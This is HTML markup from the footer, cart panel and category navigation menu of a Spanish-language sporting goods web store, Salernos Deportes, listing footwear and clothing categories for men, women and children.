<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
